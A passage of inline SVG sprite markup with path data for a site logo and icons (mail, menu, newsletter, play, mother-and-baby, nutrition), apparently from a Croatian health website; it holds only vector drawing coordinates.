01-1.585 5.88 4.333 4.333 0 01-2.157.575 4.33 4.33 0 01-3.75-2.147l-11.22-19.272-10.178-6.58a21.034 21.034 0 01-8.816-11.925c-1.358-4.767-1.042-10.003 1.222-14.742 1.79-3.747 4.584-6.713 7.922-8.67a19.283 19.283 0 0111.32-2.601 21.246 21.246 0 0113.684 6.488 20.928 20.928 0 015.817 13.903l.345 11.976 10.298 17.69zm-41.566-35.098a12.334 12.334 0 00-.72 8.714 12.445 12.445 0 005.215 7.055l8.824 5.705 9.253-5.299-.302-10.496a12.377 12.377 0 00-3.44-8.222 12.587 12.587 0 00-8.108-3.843 10.617 10.617 0 00-6.649 1.686c-1.694 1.1-3.116 2.697-4.073 4.7zM92.812 167a3.84 3.84 0 01-1.117 2.695A3.842 3.842 0 0189 170.812a3.835 3.835 0 01-2.695-1.117A3.843 3.843 0 0185.188 167a3.84 3.84 0 011.117-2.695A3.833 3.833 0 0189 163.188c1.003 0 1.987.408 2.695 1.117A3.84 3.84 0 0192.812 167zM66.713 24.334a3.96 3.96 0 01.03 2.88 3.733 3.733 0 01-1.942 2.096c-3.011 1.364-5.178 3.536-6.049 6.162-.885 2.67-.451 5.677 1.194 8.938.463.917.532 1.946.268 2.868a3.774 3.774 0 01-1.757 2.26 3.52 3.52 0 01-3.647-.095 3.732 3.732 0 01-1.33-1.48c-2.62-5.191-3.164-10.374-1.634-14.985 1.532-4.621 5.088-8.417 10.043-10.662a3.502 3.502 0 012.835-.034 3.72 3.72 0 011.989 2.052zM84.368 25a3.3 3.3 0 01-.97 2.34 3.3 3.3 0 01-2.34.97c-1.06 0-1.863-.38-2.45-.963a3.299 3.299 0 01-.976-2.327 3.3 3.3 0 01.956-2.347 3.303 3.303 0 012.34-.983c.974 0 1.816.364 2.42.937A3.245 3.245 0 0184.369 25z"/></g></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="#00D36E"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 1320 275" id="logo-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M250.168.037c1.81.007 3.617.046 5.428.12l2.429.485c1.888 1.061 2.594 1.167 3.839 3.04 1.912 2.876 1.265 6.747.956 10.533-3.403 41.33-25.831 80.78-60.114 105.015a143.735 143.735 0 01-35.459 18.256c39.822 13.921 73.313 46.516 87.8 87.157 4.799 13.468 7.516 27.628 8.131 41.932l-.281 2.461c-.344.752-.576 1.568-1.033 2.257-2.299 3.462-7.189 3.645-12.062 3.645-45.021-.014-89.224-23.536-114.419-61.302-28.485-42.701-30.746-101.953-3.115-147.407C156.475 26.405 202.253.409 248.916.037c.415 0 .834-.004 1.252 0zM50.933.036C71.2.229 90.717 13.896 97.46 33.41c1.76 5.09 2.654 10.469 2.706 15.858.187 58.809.187 117.622 0 176.435-.203 21.204-15.32 41.334-35.702 47.264-22.478 6.546-48.892-4.809-59.02-27.191-2.844-6.29-4.317-13.187-4.384-20.073-.186-58.813-.186-117.626 0-176.435C1.253 29.038 14.812 9.657 34.15 2.84 39.523.946 45.179.018 50.934.036z" fill="currentColor"/><path d="M411.967 183.513V76.315h20.865v50.953l45.057-51.104h22.982l-41.126 47.627 43.696 59.722h-23.435l-33.415-46.417-13.759 14.364v32.053h-20.865zm146.35-61.688c-6.148.101-11.642 1.311-16.48 3.629-4.839 2.217-8.316 5.594-10.433 10.13v47.929h-20.26v-79.227h18.597v16.934c1.411-2.721 3.074-5.14 4.99-7.257 1.915-2.218 3.981-4.133 6.199-5.746 2.217-1.612 4.435-2.822 6.652-3.628 2.319-.907 4.536-1.361 6.653-1.361h2.419c.605 0 1.159.05 1.663.151v18.446zm44.052 63.2c-6.351 0-12.096-1.058-17.237-3.175-5.141-2.217-9.525-5.191-13.154-8.92-3.629-3.73-6.451-8.064-8.467-13.003-1.915-4.939-2.873-10.131-2.873-15.574 0-5.644.958-10.936 2.873-15.875 1.915-5.04 4.687-9.425 8.316-13.154 3.629-3.831 8.013-6.855 13.154-9.072 5.241-2.218 11.088-3.326 17.539-3.326 6.451 0 12.196 1.108 17.236 3.326 5.141 2.217 9.475 5.191 13.003 8.921 3.629 3.729 6.35 8.063 8.165 13.002a42.295 42.295 0 012.872 15.422c0 1.311-.05 2.571-.151 3.78 0 1.21-.101 2.218-.302 3.024h-61.235c.303 3.125 1.059 5.897 2.268 8.316 1.21 2.419 2.772 4.486 4.687 6.199a20.405 20.405 0 006.502 3.931 21.357 21.357 0 007.559 1.361c4.032 0 7.812-.958 11.34-2.873 3.629-2.016 6.098-4.636 7.409-7.862l17.387 4.838c-2.923 6.048-7.61 11.038-14.061 14.969-6.35 3.83-13.96 5.745-22.83 5.745zm20.562-47.778c-.504-5.947-2.721-10.684-6.652-14.212-3.831-3.629-8.518-5.443-14.062-5.443-2.721 0-5.292.504-7.711 1.512a19.066 19.066 0 00-6.199 3.931c-1.814 1.713-3.326 3.78-4.536 6.199-1.108 2.419-1.764 5.09-1.965 8.013h41.125zm106.841 46.266h-20.261v-44.451c0-6.351-1.108-10.987-3.326-13.911-2.218-2.923-5.292-4.384-9.223-4.384-2.016 0-4.082.403-6.199 1.209-2.117.807-4.133 1.966-6.048 3.478-1.814 1.411-3.477 3.125-4.989 5.141a20.621 20.621 0 00-3.327 6.652v46.266h-20.26v-79.227h18.295v14.666c2.923-5.039 7.156-8.971 12.7-11.793 5.544-2.822 11.794-4.233 18.749-4.233 4.939 0 8.971.907 12.095 2.721 3.125 1.814 5.544 4.183 7.258 7.106 1.713 2.923 2.872 6.25 3.477 9.979a60.842 60.842 0 011.059 11.34v49.441zm17.616 0v-79.227h20.261v79.227h-20.261zm0-90.264v-20.11h20.261v20.11h-20.261zm70.173 74.54l60.63-73.33h-58.967V76.164h83.007v15.724l-58.664 73.331h59.118v18.294h-85.124v-15.724zm129.632 17.236c-5.443 0-10.483-1.058-15.119-3.175-4.637-2.117-8.619-5.04-11.945-8.769-3.326-3.73-5.947-8.064-7.862-13.003-1.814-5.04-2.722-10.433-2.722-16.178 0-5.746.857-11.088 2.571-16.027 1.814-4.939 4.284-9.273 7.408-13.003 3.125-3.729 6.855-6.653 11.189-8.769 4.334-2.117 9.072-3.175 14.212-3.175 5.847 0 11.088 1.411 15.725 4.233 4.737 2.822 8.416 6.502 11.037 11.037V73.14h20.26v87.089c0 2.117.353 3.629 1.059 4.536.705.907 1.915 1.411 3.629 1.512v17.236c-3.528.706-6.401 1.059-8.619 1.059-3.628 0-6.602-.907-8.92-2.722-2.319-1.814-3.629-4.183-3.931-7.106l-.454-4.99c-2.923 5.04-6.905 8.871-11.944 11.491-4.94 2.52-10.131 3.78-15.574 3.78zm5.292-17.236c1.915 0 3.881-.303 5.897-.907a22.576 22.576 0 005.594-2.873 22.612 22.612 0 004.536-4.234c1.411-1.612 2.47-3.376 3.175-5.291v-18.9a20.108 20.108 0 00-3.477-6.048 20.672 20.672 0 00-4.99-4.838 22.735 22.735 0 00-5.897-3.326c-2.015-.807-4.031-1.21-6.047-1.21-3.024 0-5.847.655-8.467 1.966-2.52 1.31-4.687 3.124-6.502 5.443-1.814 2.217-3.225 4.788-4.233 7.711a27.632 27.632 0 00-1.512 9.071c0 3.327.554 6.401 1.663 9.223 1.109 2.823 2.621 5.292 4.536 7.409a20.87 20.87 0 006.804 4.99c2.721 1.209 5.695 1.814 8.92 1.814zm106.525-45.964c-6.15.101-11.64 1.311-16.48 3.629-4.84 2.217-8.32 5.594-10.44 10.13v47.929h-20.26v-79.227h18.6v16.934c1.41-2.721 3.08-5.14 4.99-7.257 1.92-2.218 3.98-4.133 6.2-5.746 2.22-1.612 4.44-2.822 6.65-3.628 2.32-.907 4.54-1.361 6.66-1.361h2.41c.61 0 1.16.05 1.67.151v18.446zm31.88 63.2c-3.83 0-7.41-.605-10.73-1.814-3.33-1.31-6.2-3.074-8.62-5.292a26.718 26.718 0 01-5.75-8.013c-1.31-3.024-1.96-6.351-1.96-9.979 0-3.73.8-7.157 2.42-10.282a24.628 24.628 0 016.95-8.164c3.03-2.218 6.6-3.931 10.74-5.141 4.13-1.31 8.67-1.966 13.61-1.966 3.52 0 6.95.303 10.28.908 3.42.604 6.45 1.461 9.07 2.57v-4.536c0-5.241-1.51-9.273-4.54-12.096-2.92-2.822-7.31-4.233-13.15-4.233-4.24 0-8.37.756-12.4 2.268-4.03 1.512-8.16 3.729-12.4 6.652l-6.2-12.851c10.18-6.754 21.17-10.13 32.96-10.13 11.39 0 20.21 2.822 26.46 8.467 6.35 5.543 9.53 13.607 9.53 24.191v24.645c0 2.117.35 3.629 1.06 4.536.8.907 2.06 1.411 3.78 1.512v17.236c-3.43.706-6.4 1.059-8.92 1.059-3.83 0-6.81-.857-8.92-2.571-2.02-1.713-3.28-3.981-3.78-6.803l-.46-4.385c-3.53 4.636-7.81 8.164-12.85 10.584-5.04 2.419-10.43 3.628-16.18 3.628zm5.75-14.817c3.43 0 6.65-.605 9.67-1.814 3.13-1.21 5.55-2.823 7.26-4.839 2.22-1.713 3.33-3.628 3.33-5.745v-9.072c-2.42-.907-5.04-1.613-7.86-2.117-2.83-.604-5.55-.907-8.17-.907-5.24 0-9.52 1.21-12.85 3.629-3.33 2.318-4.99 5.292-4.99 8.92 0 3.428 1.31 6.3 3.93 8.619 2.62 2.217 5.85 3.326 9.68 3.326zm78.7 13.305l-29.18-79.227h20.87l20.11 62.747 20.26-62.747h19.05l-29.18 79.227h-21.93zm95.6 1.512c-6.45 0-12.25-1.109-17.39-3.326-5.14-2.218-9.53-5.191-13.15-8.921-3.53-3.83-6.25-8.215-8.17-13.154-1.91-4.939-2.87-10.13-2.87-15.573 0-5.544.96-10.785 2.87-15.724 1.92-4.939 4.64-9.274 8.17-13.003 3.62-3.831 8.01-6.855 13.15-9.072 5.14-2.218 10.94-3.326 17.39-3.326 6.45 0 12.19 1.108 17.23 3.326 5.14 2.217 9.48 5.241 13.01 9.072 3.62 3.729 6.4 8.064 8.31 13.003 1.92 4.939 2.87 10.18 2.87 15.724 0 5.443-.95 10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 78 81" id="logo-picto" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M73.213 0c.532.003 1.062.014 1.594.036l.713.142c.555.312.763.343 1.128.893.562.845.372 1.982.28 3.094-.999 12.14-7.586 23.727-17.656 30.845a42.216 42.216 0 01-10.415 5.362c11.697 4.089 21.534 13.663 25.789 25.6a42.106 42.106 0 012.388 12.316l-.082.723c-.102.22-.17.46-.304.663-.675 1.017-2.112 1.07-3.543 1.07-13.224-.004-26.207-6.912-33.607-18.005-8.367-12.542-9.03-29.946-.915-43.297C45.693 7.746 59.14.11 72.845 0h.368zM14.69 0c5.952.057 11.685 4.071 13.665 9.803.518 1.495.78 3.075.796 4.658.054 17.273.054 34.548 0 51.822-.06 6.228-4.5 12.14-10.487 13.883-6.602 1.922-14.36-1.413-17.335-7.987A14.705 14.705 0 01.04 66.283a8178.978 8178.978 0 010-51.822C.098 8.519 4.081 2.826 9.761.824 11.337.268 13-.006 14.69 0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 21 16" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M18.015.16H2.509A2.511 2.511 0 000 2.67v10.597a2.511 2.511 0 002.51 2.51h15.5a2.511 2.511 0 002.51-2.51V2.674A2.509 2.509 0 0018.015.16zm1.363 13.107c0 .752-.611 1.363-1.363 1.363H2.509a1.364 1.364 0 01-1.363-1.363V2.674c0-.752.612-1.363 1.363-1.363h15.502c.751 0 1.363.611 1.363 1.363v10.593h.004z" fill="currentColor"/><path d="M12.94 7.836l5.02-4.5a.576.576 0 00.042-.811.576.576 0 00-.811-.043l-6.92 6.212L8.92 7.488c-.004-.004-.008-.009-.008-.013a.851.851 0 00-.094-.08L3.324 2.478a.572.572 0 00-.81.047.572.572 0 00.046.81l5.078 4.54-5.057 4.733a.576.576 0 00.785.841L8.5 8.647l1.392 1.244a.573.573 0 00.764-.004l1.431-1.282 5.104 4.848a.573.573 0 10.79-.832l-5.04-4.785z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 93 93" id="mame-i-bebe" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#ana)"><path d="M82.605 68.203c-1.48-2.563-3.662-4.23-6.487-4.955a11 11 0 00-2.03-.325 32.627 32.627 0 00-.08-6.635c5.022-.687 8.896-4.861 8.896-9.892 0-5.51-4.646-9.991-10.358-9.991-.56 0-1.113.045-1.656.129a23.763 23.763 0 001.82-9.137c0-2.096-.27-4.166-.808-6.174 4.12-1.74 6.862-5.684 6.862-10.144C78.764 4.969 73.608 0 67.271 0c-3.864 0-7.44 1.881-9.552 4.913a26.758 26.758 0 00-10.788-2.267c-3.728 0-7.423.78-10.788 2.267C34.03 1.881 30.455 0 26.59 0c-6.338 0-11.494 4.97-11.494 11.079 0 4.46 2.742 8.404 6.863 10.144a23.852 23.852 0 00-.81 6.175c0 3.225.647 6.308 1.821 9.136a10.86 10.86 0 00-1.656-.129c-5.711 0-10.358 4.482-10.358 9.991 0 5.03 3.874 9.205 8.896 9.892a32.654 32.654 0 00-.072 6.716 10.826 10.826 0 00-2.9.342c-2.825.724-5.007 2.391-6.487 4.955-2.56 4.436-2.426 10.993-1.158 15.524C10.75 89.227 15.86 93 21.663 93c.243 0 .486-.008.73-.021l.03-.001c.017 0 .033-.002.049-.003l.056-.004c4.758-.259 8.946-3.067 10.927-7.12 4.095 2.539 8.708 3.87 13.475 3.87 4.551 0 8.985-1.225 12.949-3.557.064.12.127.24.195.358 1.713 2.97 4.534 5.086 7.941 5.96 1.088.279 2.205.42 3.321.42 5.804 0 10.914-3.773 12.426-9.175 1.27-4.53 1.403-11.088-1.157-15.524zM18.73 11.079c0-4.105 3.526-7.445 7.86-7.445 3.1 0 5.92 1.734 7.184 4.419a1.817 1.817 0 002.489.834C39.51 7.182 43.2 6.28 46.93 6.28c3.731 0 7.42.902 10.667 2.607a1.817 1.817 0 002.489-.834c1.264-2.685 4.083-4.42 7.184-4.42 4.334 0 7.86 3.34 7.86 7.446 0 2.905-1.766 5.487-4.443 6.708a24.44 24.44 0 00-1.487-2.86 1.817 1.817 0 00-3.106 1.887 20.698 20.698 0 011.828 3.853c.011.032.025.064.038.095a20.191 20.191 0 011.117 6.636c0 11.06-8.965 20.162-20.33 21.046v-13.51c2.63-.9 4.488-3.632 4.488-6.044 0-1.323-.614-4.4-6.305-4.4-5.69 0-6.304 3.077-6.304 4.4 0 2.412 1.857 5.144 4.488 6.045v13.51c-11.365-.885-20.33-9.986-20.33-21.047a20.2 20.2 0 011.15-6.734 1.816 1.816 0 00-1.288-2.37c-3.483-.84-5.915-3.806-5.915-7.215zm28.2 51.42a1.817 1.817 0 00-1.817 1.816v5.507c-6.155-.885-10.9-6.19-10.9-12.586 0-2.589.793-5.106 2.251-7.22a26.537 26.537 0 0010.466 2.133 26.54 26.54 0 0010.466-2.133 12.723 12.723 0 012.252 7.22c0 6.396-4.746 11.702-10.901 12.586v-5.507a1.817 1.817 0 00-1.817-1.816zm-2.671-33.61c0-.177 0-.25.3-.398.279-.137.957-.367 2.37-.367 1.415 0 2.093.23 2.372.367.3.148.3.221.3.399 0 1.024-1.249 2.718-2.671 2.718-1.423 0-2.671-1.694-2.671-2.718zM29.778 84.805c-1.22 2.115-3.244 3.627-5.697 4.256a9.786 9.786 0 01-2.418.306c-4.18 0-7.851-2.681-8.927-6.521-1.029-3.675-1.215-9.225.806-12.729.986-1.708 2.374-2.772 4.243-3.25a7.206 7.206 0 011.786-.233c.614 0 1.21.085 1.787.243l.082.023c4.68 1.338 8.04 7.434 9.163 11.446a8.333 8.333 0 01-.825 6.459zm29.12-7.536c-.5 1.784-.578 3.62-.251 5.392-3.56 2.244-7.584 3.427-11.716 3.427-4.444 0-8.738-1.356-12.483-3.928a11.95 11.95 0 00-.345-4.793c-1.323-4.724-5.046-11.332-10.579-13.58a28.893 28.893 0 01.209-8.914 1.817 1.817 0 00-1.915-2.136 7.131 7.131 0 01-.502.017c-3.708 0-6.724-2.852-6.724-6.357 0-3.506 3.016-6.358 6.724-6.358 1.774 0 3.442.647 4.706 1.82a25.596 25.596 0 007.188 6.485 16.361 16.361 0 00-2.63 8.893c0 9.016 7.335 16.352 16.351 16.352 9.016 0 16.352-7.336 16.352-16.352 0-3.17-.923-6.258-2.63-8.893a25.586 25.586 0 007.188-6.485c1.264-1.173 2.932-1.82 4.706-1.82 3.707 0 6.724 2.852 6.724 6.358 0 3.505-3.017 6.357-6.724 6.357a7.28 7.28 0 01-.503-.017 1.816 1.816 0 00-1.915 2.136 28.876 28.876 0 01.262 8.489c-6.037 1.853-10.1 8.927-11.494 13.907zm21.366 5.48c-1.075 3.84-4.746 6.52-8.927 6.52a9.739 9.739 0 01-2.418-.305c-2.453-.63-4.477-2.141-5.697-4.257a8.333 8.333 0 01-.826-6.458c1.183-4.224 4.845-10.759 9.918-11.617l.059-.01a6.664 6.664 0 011.056-.085 7.2 7.2 0 011.786.232c1.869.48 3.257 1.543 4.243 3.252 2.021 3.502 1.835 9.053.806 12.728z"/><path d="M58.354 20.58c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.045-2.914zm-22.846 0c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.044-2.914zM65.55 10.277l-.043-.042a1.82 1.82 0 00-2.571.037 1.813 1.813 0 00.037 2.567l.011.01a1.814 1.814 0 002.564-.002 1.82 1.82 0 00.002-2.57zM46.931 57.236a1.817 1.817 0 00-1.817 1.817v.043a1.817 1.817 0 103.634 0v-.043a1.817 1.817 0 00-1.817-1.817z"/></g><defs><clipPath id="ana"><path fill="#fff" d="M0 0h93v93H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 25 16" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h25v2H0V0zm0 7h25v2H0V7zm25 7H0v2h25v-2z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="newsletter" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M40 0C17.907 0 0 17.909 0 40c0 22.09 17.908 40 40 40 22.09 0 40-17.91 40-40C80 17.909 62.09 0 40 0zm0 14.05l23.67 14.76H16.33L40 14.05zm23.965 38.33h-.002a4.285 4.285 0 01-4.286 4.286H20.323a4.285 4.285 0 01-4.286-4.286V29.75c0-.251.026-.495.067-.734L38.72 43.118c.028.018.057.03.086.045l.09.048c.16.083.325.149.493.192.017.005.035.007.052.011.184.044.371.071.558.071h.004c.187 0 .374-.026.558-.07.017-.005.035-.007.052-.012a2.398 2.398 0 00.583-.24c.029-.016.059-.027.086-.045l22.616-14.102c.042.24.067.482.067.733V52.38z"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="play" xmlns="http://www.w3.org/2000/svg"><circle cx="40" cy="40" r="40" fill="#fff"/><path fill="#000" d="M50 40l-15 8.66V31.34L50 40z"/></symbol><symbol viewBox="0 0 126 144" id="prehrana" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M43.79 56.726c.392 1.074.224 2.179-.376 3.096-.55.841-1.48 1.527-2.685 1.825-5.012 1.236-8.914 5.054-11.045 10.683-2.303 6.086-2.143 13.594.404 20.597.39 1.075.224 2.18-.376 3.097-.551.841-1.481 1.527-2.687 1.825a5.242 5.242 0 01-1.25.151 5.054 5.054 0 01-2.626-.723c-.785-.482-1.383-1.175-1.684-2.003-3.158-8.684-3.28-17.696-.372-25.377C24.155 61.81 30.41 56.08 38.23 54.152a5.194 5.194 0 013.325.282c1.053.467 1.868 1.28 2.236 2.292z"/><path d="M122.528 61.604c4.455 12.116 